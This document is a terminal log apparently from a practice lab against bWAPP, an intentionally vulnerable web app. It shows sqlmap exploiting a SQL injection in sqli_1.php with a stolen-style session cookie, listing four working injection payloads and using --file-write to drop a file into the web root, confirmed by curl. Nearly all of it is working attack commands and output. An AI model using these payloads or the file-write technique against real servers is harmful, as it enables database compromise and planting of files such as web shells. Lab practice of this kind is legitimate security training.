 $ curl http://local.bwapp.com/test.html
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /test.html was not found on this server.</p>
<hr>
<address>Apache/2.4.10 (Debian) Server at local.bwapp.com Port 80</address>
</body></html>
$ sqlmap -v 0 --batch --dbms=mysql --cookie="PHPSESSID=96b0jhpvl23ma1d6ap2io0pcs4; security_level=0" -u "http://local
.bwapp.com/sqli_1.php?title=testsqli&action=search" -p title --file-write=test.html --file-dest=/var/www/bWAPP/test.h
tml
[*] starting at 19:29:25

sqlmap resumed the following injection point(s) from stored session:
---
Parameter: title (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: title=-3900' OR 6854=6854#&action=search

    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: title=-6280' OR 1 GROUP BY CONCAT(0x716b627671,(SELECT (CASE WHEN (2004=2004) THEN 1 ELSE 0 END)),0x7178
627071,FLOOR(RAND(0)*2)) HAVING MIN(0)#&action=search

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: title=testsqli' AND (SELECT * FROM (SELECT(SLEEP(5)))HkQr)#&action=search

    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: title=testsqli' UNION ALL SELECT NULL,CONCAT(0x716b627671,0x4e416165547a4f64525942795a58526f6267714c4978
50634e734d7a64656f61757a4561544d5964,0x7178627071),NULL,NULL,NULL,NULL,NULL#&action=search
---
web server operating system: Linux Debian
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.0.0
do you want confirmation that the local file 'test.html' has been successfully written on the back-end DBMS file syst
em ('/var/www/bWAPP/test.html')? [Y/n] Y

[*] shutting down at 19:29:25

$ curl http://local.bwapp.com/test.html
Hello world!
$